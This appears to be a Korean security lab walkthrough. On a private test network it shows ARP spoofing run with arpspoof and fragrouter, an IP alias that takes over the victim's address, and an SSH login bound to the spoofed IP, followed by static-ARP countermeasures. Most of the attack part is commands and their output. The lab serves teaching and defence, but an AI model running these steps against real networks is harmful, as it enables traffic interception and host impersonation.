

- 가상의 IP 주소 eth0:1 을 200.200.200.4번으로 설정한다.
- ssh 접속을 할 때 가상의 IP주소로 접속할 수 있는 옵션으로 접속한다.
ARP Spoofing 공격을 시도한다.
[root@kali ~]# arpspoof2.py 4 6
>>> arp spoofing 공격 실행중 !!! <<<
arpspoof -t 200.200.200.4 200.200.200.6 > /dev/null 2>&1 &
arpspoof -t 200.200.200.6 200.200.200.4 > /dev/null 2>&1 &
fragrouter -B1 > /dev/null 2>&1
가상 IP주소를 설정한다.
eth0에 설정하면 IP충돌이 일어나므로 eth0:1 인터페이스에 가상 IP주소를 설정한다.
[root@kali ~]# ifconfig eth0:1 200.200.200.4
[root@kali ~]# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 200.200.200.3 netmask 255.255.255.0 broadcast 200.200.200.255
inet6 fe80::290a:b024:cc09:d56d prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:dc:0b:b6 txqueuelen 1000 (Ethernet)
RX packets 529623 bytes 32498918 (30.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 77494044 bytes 4668876331 (4.3 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0:1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 200.200.200.4 netmask 255.255.255.0 broadcast 200.200.200.255
ether 00:0c:29:dc:0b:b6 txqueuelen 1000 (Ethernet)
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 24 bytes 1240 (1.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 24 bytes 1240 (1.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ssh 접속을 할 때 가상의 IP주소로 접속할 수 있는 옵션으로 접속한다.
[root@kali ~]# ssh -b 200.200.200.4 200.200.200.6
root@200.200.200.6's password:
Last login: Mon Mar 13 17:02:28 2023 from 200.200.200.4
[root@victim3 ~]# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:3d:bf:69 brd ff:ff:ff:ff:ff:ff
inet 200.200.200.6/24 brd 200.200.200.255 scope global noprefixroute ens33
valid_lft forever preferred_lft forever
inet6 fe80::7319:5898:3b71:d9bd/64 scope link noprefixroute
valid_lft forever preferred_lft forever
[root@victim3 ~]# arp -n
Address HWtype HWaddress Flags Mask Iface
200.200.200.2 ether 00:50:56:fa:09:53 C ens33
200.200.200.3 ether 00:0c:29:28:37:34 C ens33
200.200.200.1 ether 00:50:56:c0:00:08 C ens33
200.200.200.4 ether 00:0c:29:28:37:34 C ens33 <-- 변조된 MAC 주소
[root@victim3 ~]# exit
logout
Connection to 200.200.200.6 closed.
💥💥💥💥💥💥💥
>>> 대응방안 <<<
- 중요 IP주소에 대해서 MAC 주소를 고정으로 설정한다.
- 관리자 IP주소(로컬에 존재)에 대해서 반드시 MAC주소하고 같이 설정해야 한다.
정보보안 전문가